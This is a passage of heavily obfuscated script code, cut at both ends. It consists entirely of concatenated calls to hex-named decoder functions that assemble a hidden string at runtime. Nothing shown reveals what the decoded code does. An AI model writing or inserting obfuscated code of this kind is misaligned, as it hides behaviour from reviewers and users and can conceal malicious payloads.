1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F